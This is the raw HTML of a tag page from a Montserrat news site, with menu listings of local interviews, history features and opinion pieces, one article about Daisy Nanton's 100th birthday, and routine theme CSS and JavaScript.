                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" class="td-image-wrap" title="Daphne Christopher-Taylor interview"><img class="entry-thumb" src="[data-uri]"alt="" title="Daphne Christopher-Taylor interview" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/09/Daphne-mugshot-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" title="Daphne Christopher-Taylor interview">Daphne Christopher-Taylor interview</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" class="td-image-wrap" title="Jim Allen batting highlights"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen batting highlights" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/02/CRICKET_PIX-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" title="Jim Allen batting highlights">Jim Allen batting highlights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e3bcd2b592" data-td_block_id="td_uid_6_696e3bcd2b592"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e3bcd2b592" data-td_block_id="td_uid_6_696e3bcd2b592"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e3bcd2e728_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e3bcd2e728" ><script>var block_td_uid_7_696e3bcd2e728 = new tdBlock();
block_td_uid_7_696e3bcd2e728.id = "td_uid_7_696e3bcd2e728";
block_td_uid_7_696e3bcd2e728.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e3bcd2e728_rand","tdc_css_class":"td_uid_7_696e3bcd2e728_rand","tdc_css_class_style":"td_uid_7_696e3bcd2e728_rand_style"}';
block_td_uid_7_696e3bcd2e728.td_column_number = "3";
block_td_uid_7_696e3bcd2e728.block_type = "td_block_mega_menu";
block_td_uid_7_696e3bcd2e728.post_count = "5";
block_td_uid_7_696e3bcd2e728.found_posts = "30";
block_td_uid_7_696e3bcd2e728.header_color = "";
block_td_uid_7_696e3bcd2e728.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e3bcd2e728.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_7_696e3bcd2e728);
</script><div id=td_uid_7_696e3bcd2e728 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman">Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon">Fine Twine, Part 1: The story of how a boy from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5377/" rel="bookmark" class="td-image-wrap" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship"><img class="entry-thumb" src="[data-uri]"alt="" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/10/johnmayandmissellie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5377/" rel="bookmark" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship">John and Ellie Wade: A Montserrat power couple with an intriguing&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e3bcd2e728" data-td_block_id="td_uid_7_696e3bcd2e728"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e3bcd2e728" data-td_block_id="td_uid_7_696e3bcd2e728"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696e3bcd3259b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e3bcd3259b" ><script>var block_td_uid_8_696e3bcd3259b = new tdBlock();
block_td_uid_8_696e3bcd3259b.id = "td_uid_8_696e3bcd3259b";
block_td_uid_8_696e3bcd3259b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"329","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696e3bcd3259b_rand","tdc_css_class":"td_uid_8_696e3bcd3259b_rand","tdc_css_class_style":"td_uid_8_696e3bcd3259b_rand_style"}';
block_td_uid_8_696e3bcd3259b.td_column_number = "3";
block_td_uid_8_696e3bcd3259b.block_type = "td_block_mega_menu";
block_td_uid_8_696e3bcd3259b.post_count = "5";
block_td_uid_8_696e3bcd3259b.found_posts = "14";
block_td_uid_8_696e3bcd3259b.header_color = "";
block_td_uid_8_696e3bcd3259b.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e3bcd3259b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_696e3bcd3259b);
</script><div id=td_uid_8_696e3bcd3259b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" class="td-image-wrap" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example"><img class="entry-thumb" src="[data-uri]"alt="" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/05/missdaisyinantigua-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example">To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" class="td-image-wrap" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/05/ruler2017thumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels">Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" class="td-image-wrap" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/01/20181225_095544-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress">Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e3bcd3259b" data-td_block_id="td_uid_8_696e3bcd3259b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e3bcd3259b" data-td_block_id="td_uid_8_696e3bcd3259b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montserratspotlight.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Connecticut</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Connecticut</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3428/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Daisy Nanton turns 100: &#8216;I&#8217;m not lucky. I&#8217;m blessed.&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Daisy Nanton turns 100: &#8216;I&#8217;m not lucky. I&#8217;m blessed.&#8217;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/missdaisyphotoinred-e1643866779771-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3428/" rel="bookmark" title="Montserrat&#8217;s Daisy Nanton turns 100: &#8216;I&#8217;m not lucky. I&#8217;m blessed.&#8217;">Montserrat&#8217;s Daisy Nanton turns 100: &#8216;I&#8217;m not lucky. I&#8217;m blessed.&#8217;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-07T23:55:24+00:00" >February 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3428/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696e3bcd3a064_rand td_block_template_1 ">

<style>
.td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .block-title > *,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_9_696e3bcd3a064_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-read-more a,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_9_696e3bcd3a064_rand .td-post-category,
            .td-theme-wrap .td_uid_9_696e3bcd3a064_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget td_uid_10_696e3bcd3a441_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696e3bcd3a441" >
<style>
.td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .block-title > *,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_10_696e3bcd3a441_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-read-more a,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_10_696e3bcd3a441_rand .td-post-category,
            .td-theme-wrap .td_uid_10_696e3bcd3a441_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_10_696e3bcd3a441 = new tdBlock();
block_td_uid_10_696e3bcd3a441.id = "td_uid_10_696e3bcd3a441";
block_td_uid_10_696e3bcd3a441.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_10_696e3bcd3a441_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696e3bcd3a441_rand","tdc_css_class_style":"td_uid_10_696e3bcd3a441_rand_style"}';
block_td_uid_10_696e3bcd3a441.td_column_number = "1";
block_td_uid_10_696e3bcd3a441.block_type = "td_block_2";
block_td_uid_10_696e3bcd3a441.post_count = "5";
block_td_uid_10_696e3bcd3a441.found_posts = "103";
block_td_uid_10_696e3bcd3a441.header_color = "#000";
block_td_uid_10_696e3bcd3a441.ajax_pagination_infinite_stop = "";
block_td_uid_10_696e3bcd3a441.max_num_pages = "21";
